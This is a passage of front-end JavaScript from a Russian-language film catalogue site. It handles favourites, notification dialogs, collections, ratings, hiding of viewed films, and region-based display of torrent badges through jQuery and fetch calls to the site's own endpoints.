		}]
	});
}

function celebrity_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		celebrity_create_dialog();
		// Загружаем форму
		celebrity_dialog.dialog('open');

		CELEBRITY_ID = $(this).parents('.celebrity_controll').attr('obj_id');
		celebrity_load();
	}
	return false;
}

/******************* Избранные актёры жанры и т.д. begin ****************/

var FAVORITE_OBJECT_ID = false;
var FAVORITE_TYPE_ID = false;
var generic_favorite_dialog = false;
// Создание окна диалога
function generic_favorite_create_dialog() {
	if (generic_favorite_dialog)
		return;
	generic_favorite_dialog = $("<div id='generic_favorite_dialog' title='" + mc28 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,

		minHeight : 150,
		width : 450,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : mc26,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : generic_favorite_save
		}, {
			text : mc27,
			icons : {
				primary : 'ui-icon-minus'
			},
			click : generic_favorite_cancel
		}, {
			text : mc20,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function generic_favorite_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		generic_favorite_create_dialog();
		// Загружаем форму
		generic_favorite_dialog.dialog('open');

		FAVORITE_OBJECT_ID = $(this).attr('object_id');
		FAVORITE_TYPE_ID = $(this).attr('type_id');
		generic_favorite_load();
	}
	return false;
}

// Загрузка формы оповещения для знаменитостей
function generic_favorite_load() {
	generic_favorite_dialog.empty().html(ms_43);
	$.ajax({
		url : '/generic/favorite/' + FAVORITE_TYPE_ID + '/' + FAVORITE_OBJECT_ID + '/update/',
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			generic_favorite_dialog.dialog("option", "title", json.title);
			generic_favorite_dialog.html(json.content);

			box = generic_favorite_dialog.parent('.ui-dialog-buttons')

			if (json.generic_report) {
				$('.ui-icon-minus', box).parent('button').button("enable");
				$('.ui-icon-plus', box).parent('button').button("option", "label", "Сохранить изменения")

				$('<font color="green"><b>Уже в интересах</b></font>').prependTo(generic_favorite_dialog);

			} else {
				// Если новая запись убираем лишние кнопки и выводим напоминалку
				$('.ui-icon-minus', box).parent('button').button("disable");
				$('.ui-icon-plus', box).parent('button').button("option", "label", "Добавить в интересы")

				$('<font color="red">"Не забудьте сохранить, нажав кнопку <b>"Добавить в интересы"!</b>!</font>').prependTo(generic_favorite_dialog);
			}

			$.each($("label", generic_favorite_dialog), function(index, value) {
				obj = $(value);
				obj.text(obj.text().replace(':', ''));
			});

			$(":checkbox", generic_favorite_dialog).button({
				icons : {
					primary : "ui-icon-mail-closed"
				}
			})
			$(".ui-state-default", generic_favorite_dialog).addClass('my-state-default').removeClass('ui-state-default');
			$("[for='id_n_film'],[for='id_n_news'],[for='id_n_reviews'],[for='id_n_trailers'],[for='id_n_scene']", generic_favorite_dialog).css('width', '99%');

			$("<hr/><h1 class='friends_head'>Уведомлять о действиях друзей:</h1>").insertBefore($('#id_f_comments').parent('p'));
			$("<hr/><h1 class='news_head'>Уведомлять о событиях:</h1>").insertBefore($('#id_n_reviews').parent('p'));
			$("[for='id_f_comments'],[for='id_f_votes']").unwrap().css('min-width', '48%');

		}
	});
	return false;
}

function generic_favorite_cancel() {
	generic_favorite_dialog.empty().html(ms_43);
	$.ajax({
		url : '/generic/favorite/' + FAVORITE_TYPE_ID + '/' + FAVORITE_OBJECT_ID + '/delete/',
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				generic_favorite_dialog.dialog("close");
				id = "#fav_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				$(id).fadeTo('fast', 0.1, function() {
					$(id).removeClass("email-on").addClass("email-off")
				}).fadeTo('slow', 0.3);

				id1 = "#fav1_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				$(id1).fadeTo('fast', 0.1, function() {
					$(id1).removeClass("favorite-on").addClass("favorite-off")
				}).fadeTo('slow', 1.0);
			}
		}
	});
	return false;
}

function generic_favorite_save() {
	info_toolbox_show(ms_39);
	var data = {
		"collection" : []
	};
	jQuery.each($("textarea,:hidden,:checkbox:checked", generic_favorite_dialog).serializeArray(), function(i, field) {
		data[field.name] = field.value;
	});
	//console.log('generic_favorite_save',data );
	$.ajax({
		url : '/generic/favorite/' + FAVORITE_TYPE_ID + '/' + FAVORITE_OBJECT_ID + '/update/',
		type : 'POST',
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				generic_favorite_dialog.dialog("close");

				id1 = "#fav1_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				$(id1).fadeTo('fast', 0.1, function() {
					$(id1).removeClass("favorite-off").addClass("favorite-on")
				}).fadeTo('slow', 1.0);

				id = "#fav_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				if (json.email) {
					$(id).fadeTo('fast', 0.1, function() {
						$(id).removeClass("email-off").addClass("email-on")
					}).fadeTo('slow', 1.0);
				} else {
					$(id).fadeTo('fast', 0.1, function() {
						$(id).removeClass("email-on").addClass("email-off")
					}).fadeTo('slow', 0.3);
				}

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
}

function generic_favorite_togle() {
	FAVORITE_OBJECT_ID = $(this).attr('object_id');
	FAVORITE_TYPE_ID = $(this).attr('type_id');

	var data = {
		'object_id' : object_id,
		'type_id' : 'type_id'
	};

	$.ajax({
		url : '/generic/favorite/' + FAVORITE_TYPE_ID + '/' + FAVORITE_OBJECT_ID + '/togle/',
		type : 'POST',
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
		if (json.error)
				open_alert(json.error, json.do_login);
			else {
				id1 = "#fav1_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				id = "#fav_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;

				// успешно добавлен
				if (json.current == 'on') {
					$(id1).fadeTo('fast', 0.1, function() {
						$(id1).removeClass("favorite-off").addClass("favorite-on")
					}).fadeTo('slow', 1.0);
					$(id).fadeTo('fast', 0.1, function() {
						$(id).removeClass("email-on").addClass("email-off")
					}).fadeTo('slow', 0.3);
				}

				// успешно удвлён
				if (json.current == 'off') {
					$(id1).fadeTo('fast', 0.1, function() {
						$(id1).removeClass("favorite-on").addClass("favorite-off")
					}).fadeTo('slow', 1.0);
					$(id).fadeTo('fast', 0.1, function() {
						$(id).removeClass("email-on").addClass("email-off")
					}).fadeTo('slow', 0.3);
				}

				// если выбрано оповещение то загружаем форму
				if (json.current == 'email') {
					// Создаем диалог
					generic_favorite_create_dialog();
					// Загружаем форму
					generic_favorite_dialog.dialog('open');
					generic_favorite_load();
				}

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
}

function generic_favorite_preference_get() {//ok
	setTimeout(generic_favorite_preference_get_load, 600);
}

function generic_favorite_preference_get_load() {
	$('.generic_favorit_controll1').click(generic_favorite_togle);

	if ($('.generic_favorit_controll').length > 0) {
		container = $('.generic_favorit_controll');
		if (IS_AUTHENTICATED) {
			container.click(generic_favorite_dialog_open);
			data = {}
			do_load=false;
			$.each(container, function(index, value) {
				object_id = $(value).attr('object_id');
				type_id = $(value).attr('type_id');

				if ( type_id != '17') {
					do_load=true;
					if (!( type_id in data)) {
						data[type_id] = []
					}
					data[type_id].push(object_id);
				}
			});
			if (do_load){
				data_str = JSON.stringify(data);
				$.ajax({
					url : '/generic/favorite/preference/',
					dataType : 'json',
					data : {
						'data_str' : data_str
					},
					type : 'POST',
					cache : false,
					success : function(json, status) {
						console.log('generic_favorite_init current',json.current);
						$.each(json.current, function(type_id, object_ids) {
							$.each(object_ids, function(index, object_id) {
								id1 = "#fav1_" + type_id + "_" + object_id;
								$(id1).removeClass("favorite-off").addClass("favorite-on");
							});
						});
						console.log('generic_favorite_init email', json.email);
						$.each(json.email, function(type_id, object_ids) {
							$.each(object_ids, function(index, object_id) {
								id = "#fav_" + type_id + "_" + object_id;
								$(id).removeClass("email-off").addClass("email-on");
							});
						});

					},
					error : ajax_alert,
					complete : ajax_complete
				});
			}
		} else {
			// если не залогинен отрисовываем кнопки но все они ведут на форму логина
			container.click(function() {
				open_login_dialog('Добавлять в избранное могут только зарегистрированные пользователи.')
			});
		}
	} else {
	}
}

/******************* Избранные актёры жанры и т.д. end ****************/


copyright_rendered = false;
function copyright_render() {
	/* Правообладатели */

	if (copyright_rendered){
		return
	}

	copyright_rendered = true;
	console.log('copyright_render');


	// права определяются в UserConfigMiddleware
	if ($(".film-list").length > 0) {//  значки copyright для страниц списков
		//var raiting_class = 'star-rating small-star';

		// обработака прав показа торрентов
		if ('IS_US' in ip_perms)
			copyright_filter('.film-item');
		if ('IS_ALL' in ip_perms)
			copyright_filter('.copyright-all');
		if ('IS_SU' in ip_perms)
			copyright_filter('.copyright-su');
		if ('IS_RU' in ip_perms)
			copyright_filter('.copyright-ru');
		if ('IS_UA' in ip_perms)
			copyright_filter('.copyright-ua');

		// показываетм нужные значки качества
		$(".qa-icon", ".film-list").removeClass('hidden');
		// удаляем временные метки о скрытом торренте
		$(".copyright-temp", ".film-list").remove();
	}
/*
	var dynamic_torrents = $('#dynamic_film_torrents');
	var dynamic_film_resources = $('#dynamic_film_resources');
	if (dynamic_torrents.length > 0) {//  значки copyright для делатьной страниц
		console.log( 'Права ip',ip_perms );

		if ('IP_DENY' in ip_perms) {
			console.log('dynamic_torrents PASS');
			// удаляем временные метки
			$(".inner-info-fix").remove();
		} else {
			// отрисовываем в порядке приоритетов
			if ('IS_US' in ip_perms)
				copyright_filter_big('.film-item');
			if ('IS_ALL' in ip_perms)
				copyright_filter_big('.copyright-all');
			if ('IS_RU' in ip_perms)
				copyright_filter_big('.copyright-ru');
			if ('IS_UA' in ip_perms)
				copyright_filter_big('.copyright-ua');
			// удаляем временные метки о скрытом торренте
			$(".copyright-temp").remove();

			// если меток не осталось подгружаем торренты и допы
			if ($('.copyright-problem').length == 0) {
				url = dynamic_torrents.attr('obj_id');
				console.log('dynamic_torrents START',url);
				dynamic_torrents.html('<center>' + mc5 + '</center>').load(url, function() {
					// активировать сортировку и разворачивание инфы
					init_torrent();
				});

				url = dynamic_film_resources.attr('obj_id');
				console.log('dynamic_resources START',url);
				dynamic_film_resources.html('<center>' + mc5 + '</center>').load(url, function() {

					if ($.inArray('is_staff', perms) !== -1) {
						addControl('resources_controll', "<a href='/admin/film/additionalresources/{0}/' title='" + mc0 + "'><em class='nav-icon nav-pencil'></em></a>");
						addControl('subtitles_controll', "<a href='/admin/film/subtitles/{0}/' title='" + mc0 + "'><em class='nav-icon nav-pencil'></em></a>");
					}
				});


				test_online('all');


			}else{
				//console.log('dynamic_torrents DENY');
				test_online('legal');
				// удаляем временные метки
				$(".inner-info-fix").remove();
			}


		}
	}
	*/

}

var fav_dialog = false;
// Создание окна диалога
function fav_create_dialog() {
	if (fav_dialog)
		return;
	fav_dialog = $("<div id='fav_dialog' title='" + ms_7 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,

		minHeight : 350,
		width : 450,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_save,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : fav_save
		}, {
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function fav_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		fav_create_dialog();
		// Загружаем форму
		fav_dialog.dialog('open');

		var id = $(this).parents('.film_controll').attr('obj_id');
		fav_load(id);
	}
	return false;
}

function fav_dialog_add() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		fav_create_dialog();
		// Загружаем форму
		fav_dialog.dialog('open');
		fav_load(FILM_ID);
	}
	return false;
}
/*
// Загрузка пустой формы добавления оповещения
function fav_load(id) {
	//console.log('fav_load',id);
	fav_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/fav/add/',
		dataType : 'json',
		type : 'GET',
		data : {
			'id' : id
		},
		cache : false,
		success : function(json, status) {
			// загрузка формы

			//console.log('fav_load done', status, json);
			$('#fav_dialog').html(json.content);
			$("#fav_form :checkbox", fav_dialog).button();
			$("#fav_form .status", fav_dialog).buttonset();
			$("#fav_form .ui-state-default", fav_dialog).addClass('my-state-default').removeClass('ui-state-default');

			$(".sub-save", fav_dialog).button({
				icons : {
					primary : "ui-icon-plus"
				}
			}).click(fav_save);
			$(".sub-close", fav_dialog).button({
				icons : {
					primary : "ui-icon-cancel"
				}
			}).click(fav_close);

			$(".film_comment", fav_dialog).keyup(function() {
				obj = $(this);
				name = obj.attr(name);
				maxlength = parseInt(obj.attr('maxlength'));
				if (obj.val().length > maxlength) {
					obj.val(obj.val().substring(0, maxlength));
				} else {
					$(".film_comment_count", fav_dialog).html(maxlength - obj.val().length);
				}
			}).attr('placeholder', 'Ваш комментарий (не обязательно).\nКомментарий будет виден всем в ваших публичных коллекций.');

			// добавление коллекций
			$(".new_collection", fav_dialog).css('heigth', '22px');
			$(".add_collection", fav_dialog).button().click(collection_add1);
			$(".new_collection_form", fav_dialog).submit(collection_add1);

		}
	});
	return false;
}

function fav_close() {
	fav_dialog.dialog("close");
}

function fav_save() {
	//	console.log('fav_save');
	info_toolbox_show(ms_39);
	//	var container = fav_dialog;

	var data = {
		"collection" : []
	};
	jQuery.each($("textarea,:hidden,:checkbox:checked", fav_dialog).serializeArray(), function(i, field) {
		if (field.name == 'collection') {
			data['collection'].push(field.value);
		} else {
			data[field.name] = field.value;
		}
	});

	$.ajax({
		url : '/favorite/fav/add/',
		type : 'POST',
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				fav_dialog.dialog("close");

				var parent = $(".film_controll[obj_id='" + json.id + "'] .favorite_controll").html('');

				build_menu1(parent, "favorite", json.is_favorite, ms_30);
				build_menu1(parent, "recommend", json.is_recommend, ms_32);
				build_menu1(parent, "wishlist", json.is_wishlist, ms_31);
				build_menu1(parent, "viewed", json.is_viewed, mf_11);
				build_menu1(parent, "notcare", json.is_notcare, ms_31_1);

				//console.log( 'parent',parent);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});

}
*/

function fetch_error(ex){
	console.warn('fetch error: %s', ex);
}

const csrftoken = getCookie('csrftoken');

async function fetchData(url = '', form_data = {},	method='POST' ) {
	const response =	 await fetch(url, {
		method: method,
		mode: 'same-origin', // no-cors, *cors, same-origin
		cache: 'no-cache', // *default, no-cache, reload, force-cache, only-if-cached
		headers: {
			'X-CSRFToken': csrftoken,
			'Accept': 'application/json',
			'Content-type': 'application/json; charset=UTF-8',
		},
		redirect: 'error', // manual, *follow, error
		referrerPolicy: 'no-referrer', // no-referrer, *client
		body: JSON.stringify(form_data) // body data type must match "Content-Type" header
	});

	
	const contentType = response.headers.get('content-type');
	if (!contentType || !(contentType.includes('application/json') || contentType.includes('application/x-javascript')) )	{
		throw new TypeError("Ой, мы не получили JSON!");
	}
	
	json = response.json();
	if (json.error){
		open_alert(json.error, json.do_login);
		throw new TypeError(json.error);
	}
	info_toolbox_hide();
	
	return json; 
}

function fav_load(id) {	 // +fetch

	console.log('fav_load start' ); 
	// console.trace()

	fav_dialog.empty().html("Загрузка страницы ... ");
	
	fetchData('/favorite/fav/add/',	{'id':id} 
	).then(function(json) {

		console.log('fav_load done', json );
	
		$('#fav_dialog').html(json.content);
		$("#fav_form :checkbox", fav_dialog).button();
		$("#fav_form .status", fav_dialog).buttonset();
		$("#fav_form .ui-state-default", fav_dialog).addClass('my-state-default').removeClass('ui-state-default');
	
		$(".sub-save", fav_dialog).button({
			icons : {
				primary : "ui-icon-plus"
			}
		}).click(fav_save);
		$(".sub-close", fav_dialog).button({
			icons : {
				primary : "ui-icon-cancel"
			}
		}).click(fav_close);
	
		$(".film_comment", fav_dialog).keyup(function() {
			obj = $(this);
			name = obj.attr(name);
			maxlength = parseInt(obj.attr('maxlength'));
			if (obj.val().length > maxlength) {
				obj.val(obj.val().substring(0, maxlength));
			} else {
				$(".film_comment_count", fav_dialog).html(maxlength - obj.val().length);
			}
		}).attr('placeholder', 'Ваш комментарий (не обязательно).\nКомментарий будет виден всем в ваших публичных коллекций.');
	
		$(".new_collection", fav_dialog).css('heigth', '22px');
		$(".add_collection", fav_dialog).button().click(collection_add1);
		$(".new_collection_form", fav_dialog).submit(collection_add1);

	}).catch(function(ex) {
		fetch_error(ex);
	});

	return false;
}

function fav_close() {
	fav_dialog.dialog("close");
}

function fav_save() {				//	fetch
	info_toolbox_show("Сохранение ... ");
	var data = {
		"action":"save",
		"collection" : []
	};
	jQuery.each($("textarea,:hidden,:checkbox:checked", fav_dialog).serializeArray(), function(i, field) {
		if (field.name == 'collection') {
			data['collection'].push(field.value);
		} else {
			data[field.name] = field.value;
		}
	});

	console.log('fav_save',data );

	fetchData('/favorite/fav/add/',	data 
	).then(function(json) {
		fav_close();

		fav_post_save(json);

	}).catch(function(ex) {
		fetch_error(ex);
	});

	return false;

}


function fav_toggle(id,mode) {				//	fetch
	info_toolbox_show("Сохранение ... ");
	var data = {
		"action":"toggle",
		"id":id,
		"mode":	mode,
	};
	console.log('fav_save',data );
	fetchData('/favorite/fav/add/',	data 
	).then(function(json) {
		fav_post_save(json);
	}).catch(function(ex) {
		fetch_error(ex);
	});

	return false;

}

function fav_post_save( json ) {
	console.log( 'fav_post_save', json );
	
	if (json.error){
		open_alert(json.error, json.do_login);
		return false;
	}

	var parent = $(	".minimovie__col[obj_id='" + json.id + "'],.film_controll[obj_id='" + json.id + "']");
	bild_favorite(parent, "recommend", 	json.is_recommend, 	'Отмечено как рекомендованое');
	bild_favorite(parent, "to-collection", 	json.collection, 'Добавлено в коллекции');
	bild_favorite(parent, "favorite", 	json.is_favorite, 	'Добавлено в пзбранное');
	bild_favorite(parent, "look", 		json.is_look, 		'Добавлено в Смотрю');
	bild_favorite(parent, "wishlist", 	json.is_wishlist, 	'Добавлено в Буду смотреть');
	bild_favorite(parent, "notcare", 	json.is_notcare, 	'Добавлено в Не буду смотреть');
}

function bild_favorite(parent, id, is_on, text) {
	if (is_on)
		$("."+id,parent).addClass('selected').attr('title',text);
	else
		$("."+id,parent).removeClass('selected').attr('title','');
}




function video_preference_get() {//ok
	setTimeout(video_preference_get_load, 100);
}


function video_preference_get_load() {//тестирование
	var raiting_class = 'star-rating';

	/* Правообладатели */
	copyright_render();

	if ($(".film-list, .collection-wraper, .favorite-list").length > 0) {//  значки copyright для страниц списков
		var raiting_class = 'star-rating small-star';
	}

	$.each($('.film_controll'), function(index, value) {
		id = $(value).attr('obj_id');
		raiting = $('#raiting_film_' + id);
		if (raiting.length > 0) {
			raiting.empty().css('margin-top', '-10px');
			average = raiting.attr('average');
			votes = raiting.attr('votes');
			init_raiting(raiting_class, 'film', id, average, votes);
			//console.log( raiting_class, 'film', id, average, votes );
		}
	});

	// если залогинен проверяем состояние коллекций и избранного,
	if (IS_AUTHENTICATED) {
		// если залогинен проверяем состояние конпок и только потом отрисовываем,
		var ids = Array();

		$.each($('.film_controll'), function(index, value) {
			ids.push($(value).attr('obj_id'));
		});

		//console.log(ids,ids.length);
		if (ids.length > 0) {
			var container = $('.film_controll').addClass('loading');
			info_toolbox_show(ms_load1);

			var is_list = $('#hide_viewed, .collection-wraper, .favorite-list').length;
			//console.log( 'is_list', is_list );

			$.ajax({
				url : '/favorite/fav/preference/',
				dataType : 'json',
				data : {
					ids : ids,
					is_list : is_list
				},
				type : 'POST',
				cache : false,
				success : function(json, status) {
					console.groupCollapsed('fav_preference');
					console.log(json);

					container.removeClass('loading');

					if (json.error) {
						console.log(json.error);
						// pass
					} else {

						var hide_viewed = json.hide_viewed;
						var hide_viewed_count = 0;
						var elements = [];

						console.log('film_vote', json.film_vote);
						// количество рекомендаций
						$.each(json.recommend_count, function(index, value) {
							if (value > 0) {
								wrap = $('#film_' + index + ' .recommend_count').html('<em class="nav-icon nav-thumb_up"></em>' + value).attr('title', mc_a + value + mc_b);

								$('#recommend_head .recommend_count').html(value);
							}
						});

						// количество загрузок
						$.each(json.downloaded_count, function(index, value) {
							if (value > 0) {
								wrap = $('#film_' + index + ' .film-downloaded').html('Скачали: <b>' + value + '</b>');

								$('#film_downloaded').html(value);
							}
						});

						$.each($('.film_controll'), function(index, value) {
							film_controll = $(value);

							//console.log('film_controll',index, value);

							var id = parseInt(film_controll.attr('obj_id'));

							if (is_list && hide_viewed && ($.inArray(id, json.viewed) >= 0 | $.inArray(id, json.notcare) >= 0 )) {
								//console.log( 'скрыт просмотренный ' , id );
								box = film_controll.parents('.film-item');
								box.html("<center><i>" + $("h2", box).text() + "</i></center>").addClass('higgen_film');
								hide_viewed_count = hide_viewed_count + 1;
								return;
							}

							var parent = $("<em class='favorite_controll' title='" + ms_7 + "'></em>").appendTo(film_controll);

							build_menu1(parent, "favorite", $.inArray(id, json.favorite) >= 0, ms_30);
							build_menu1(parent, "recommend", $.inArray(id, json.recommend) >= 0, ms_32);
							build_menu1(parent, "wishlist", $.inArray(id, json.wishlist) >= 0, ms_31);
							build_menu1(parent, "viewed", $.inArray(id, json.viewed) >= 0, mf_11);
							build_menu1(parent, "notcare", $.inArray(id, json.notcare) >= 0, ms_31_1);

							// для списков
							if ($(".film-list, .collection-wraper, .favorite-list, .vote_list").length > 0) {
								// рейтинг
								if ( id in json.film_vote) {
									console.log('#raiting_film_' + id, $('#raiting_film_' + id + ' li a'));

									$.each($('#raiting_film_' + id + ' li a'), function(index1, value1) {
										//console.log(value1);
										$(value1).attr('title', ms_15 + json.film_vote[id] + "\n" + $(value1).attr('title'));
									});

									$('.film-' + id + ' .self-vote').html(' <b> Вы </b> поставили <b>' + json.film_vote[id] + '</b>')

									$("<em class='nav-icon nav-rating' title='" + ms_15 + json.film_vote[id] + "\n" + ms_16 + "'></em>").appendTo(parent);
								}

								// оповещения
								if ( id in json.film_quality) {
									$("<em class='nav-icon nav-bell pointer' title='" + ms_11 + json.film_quality[id] + "'></em>").click(quality_update).appendTo(film_controll);
								}

								// Для детальной фильма
							} else {
								// оповещения о новой серии
								if ($.inArray(id, json.wishlist) >= 0) {
									$('#schedule_wishlist').addClass('gren_search').html('<span class="ui-button-text">Сериал в вашем списке "Избранные Сериалы"!</span>').css({
										'width' : '100%',
										'padding' : '5px',
										'margin-bottom' : '10px'
									});
								}

								// рейтинг
								if ( id in json.film_vote) {
									$('#user_vote').html(ms_15 + '<b>' + json.film_vote[id] + '</b>.');
									$('#user_vote1').html(ms_16);
								}

								// оповещения
								if ( id in json.film_quality) {
									$('#quality_head span').html(json.film_quality[id]);
								}
							}

							// Скрытие просмотренных фильмов
							if ($.inArray(id, json.viewed) >= 0 | $.inArray(id, json.notcare) >= 0) {
								box = film_controll.parents('.film-item').hover(function() {
									$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, 1);
								}, function() {
									$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, item_fade_opacity);
								});
								$('.film-wrap', film_controll.parents('.film-item')).fadeTo(item_fade_duration, item_fade_opacity);
							}
						});

						$('.favorite_controll').click(fav_dialog_open);
						str = '';

						if (hide_viewed_count > 0) {
							str = str + "<div class='ui-state-highlight ui-corner-all'><p><span style='float: left; margin-right: 0.3em;' class='ui-icon ui-icon-info'></span>";
							str = str + mh_0 + "<strong>";
							_count = hide_viewed_count % 10;
							if (hide_viewed_count == 1) {
								str = str + mh_1;
							} else if (_count == 2 || _count == 3 || _count == 4) {
								str = str + hide_viewed_count + mh_2;
							} else {
								str = str + hide_viewed_count + mh_3;
							}

							str = str + " </strong></p> <div class='clear'> </div></div><br /><br />";
							$('.film-list').prepend(str);

						}

					}

				},
				error : ajax_alert,
				complete : ajax_complete
			});
		}
	} else {
		// если не залогинен отрисовываем кнопки но все они ведут на форму логина
		film_controlls = $('.film_controll');

		parent = $('<em class="favorite_controll">' + '<em obj_id="favorite" class="nav-icon favorite-off" title="Добавить в избранное">Избранное</em>' + '<em obj_id="recommend" class="nav-icon recommend-off" title="Добавить в Рекомендации">Рекомендации</em>' + '<em obj_id="wishlist" class="nav-icon wishlist-off" title="Буду смотреть">Буду смотреть</em>' + '<em obj_id="viewed" class="nav-icon viewed-off" title="Уже смотрел">Просмотрено</em>' + '<em obj_id="notcare" class="nav-icon notcare-off" title="Не интересует - фильм будет скрыт в результатах поиска и списках">Не интересует</em>' + '</em>').click(open_login_dialog).appendTo(film_controlls);

	}

	// Исправляем глюки меню в хроме

	if ($('.collection-wraper').length > 0 && navigator.userAgent.search("Chrome") > 0) {
		$('.film_controll').addClass("is-chrome");
	}

}



function video_preference_render_list(json) {//тестирование
	var raiting_class = 'star-rating';
	var is_list = $('#hide_viewed, .collection-wraper, .favorite-list').length;

	/* Правообладатели */
	copyright_render();

	if ($(".film-list, .collection-wraper, .favorite-list").length > 0) {//  значки copyright для страниц списков
		var raiting_class = 'star-rating small-star';
	}

	$.each($('.film_controll'), function(index, value) {
		id = $(value).attr('obj_id');
		raiting = $('#raiting_film_' + id);
		if (raiting.length > 0) {
			raiting.empty().css('margin-top', '-10px');
			average = raiting.attr('average');
			votes = raiting.attr('votes');
			init_raiting(raiting_class, 'film', id, average, votes);
		}
	});

	// если залогинен проверяем состояние коллекций и избранного,
	if (IS_AUTHENTICATED) {
		// если залогинен проверяем состояние конпок и только потом отрисовываем,
		var hide_viewed = json.hide_viewed;
		var hide_viewed_count = 0;
		var elements = [];

		console.log('film_vote', json.film_vote);

		$.each(json.recommend_count, function(index, value) {
			if (value > 0) {
				wrap = $('#film_' + index + ' .recommend_count').html('<em class="nav-icon nav-thumb_up"></em>' + value).attr('title', mc_a + value + mc_b);

				$('#recommend_head .recommend_count').html(value);
			}
		});

		$.each($('.film_controll'), function(index, value) {
			film_controll = $(value);

			var id = parseInt(film_controll.attr('obj_id'));

			if (is_list && hide_viewed && ($.inArray(id, json.viewed) >= 0 | $.inArray(id, json.notcare) >= 0 )) {
				box = film_controll.parents('.film-item');
				box.html("<center><i>" + $("h2", box).text() + "</i></center>").addClass('higgen_film');
				hide_viewed_count = hide_viewed_count + 1;
				return;
			}

			var parent = $("<em class='favorite_controll' title='" + ms_7 + "'></em>").appendTo(film_controll);

			build_menu1(parent, "favorite", $.inArray(id, json.favorite) >= 0, ms_30);
			build_menu1(parent, "recommend", $.inArray(id, json.recommend) >= 0, ms_32);
			build_menu1(parent, "wishlist", $.inArray(id, json.wishlist) >= 0, ms_31);
			build_menu1(parent, "viewed", $.inArray(id, json.viewed) >= 0, mf_11);
			build_menu1(parent, "notcare", $.inArray(id, json.notcare) >= 0, ms_31_1);

			// для списков
			if ($(".film-list, .collection-wraper, .favorite-list, .vote_list").length > 0) {
				// рейтинг
				if ( id in json.film_vote) {
					console.log('#raiting_film_' + id, $('#raiting_film_' + id + ' li a'));

					$.each($('#raiting_film_' + id + ' li a'), function(index1, value1) {
						//console.log(value1);
						$(value1).attr('title', ms_15 + json.film_vote[id] + "\n" + $(value1).attr('title'));
					});

					console.log('.film-' + id + ' .self-vote', $('.film-' + id + ' .self-vote'));

					$('.film-' + id + ' .self-vote').html(' <b> Вы </b> поставили <b>' + json.film_vote[id] + '</b>')

					$("<em class='nav-icon nav-rating' title='" + ms_15 + json.film_vote[id] + "\n" + ms_16 + "'></em>").appendTo(parent);
				}

				// оповещения
				if ( id in json.film_quality) {
					$("<em class='nav-icon nav-bell pointer' title='" + ms_11 + json.film_quality[id] + "'></em>").click(quality_update).appendTo(film_controll);
				}

				// Для детальной фильма
			} else {
				// оповещения о новой серии
				if ($.inArray(id, json.wishlist) >= 0) {
					$('#schedule_wishlist').addClass('gren_search').html('<span class="ui-button-text">Сериал в вашем списке "Избранные Сериалы"!</span>').css({
						'width' : '100%',
						'padding' : '5px',
						'margin-bottom' : '10px'
					});
				}

				// рейтинг
				if ( id in json.film_vote) {
					$('#user_vote').html(ms_15 + '<b>' + json.film_vote[id] + '</b>.');
					$('#user_vote1').html(ms_16);
				}

				// оповещения
				if ( id in json.film_quality) {
					$('#quality_head span').html(json.film_quality[id]);
				}
			}

			// Скрытие просмотренных фильмов
			if ($.inArray(id, json.viewed) >= 0 | $.inArray(id, json.notcare) >= 0) {
				box = film_controll.parents('.film-item').hover(function() {
					$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, 1);
				}, function() {
					$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, item_fade_opacity);
				});
				$('.film-wrap', film_controll.parents('.film-item')).fadeTo(item_fade_duration, item_fade_opacity);
			}
		});

		$('.favorite_controll').click(fav_dialog_open);
		str = '';

		if (hide_viewed_count > 0) {
			str = str + "<div class='ui-state-highlight ui-corner-all'><p><span style='float: left; margin-right: 0.3em;' class='ui-icon ui-icon-info'></span>";
			str = str + mh_0 + "<strong>";
			_count = hide_viewed_count % 10;
			if (hide_viewed_count == 1) {
				str = str + mh_1;
			} else if (_count == 2 || _count == 3 || _count == 4) {
				str = str + hide_viewed_count + mh_2;
			} else {
				str = str + hide_viewed_count + mh_3;
			}

			str = str + " </strong></p> <div class='clear'> </div></div><br /><br />";
			$('.film-list').prepend(str);
		}

	} else {
		film_controlls = $('.film_controll');
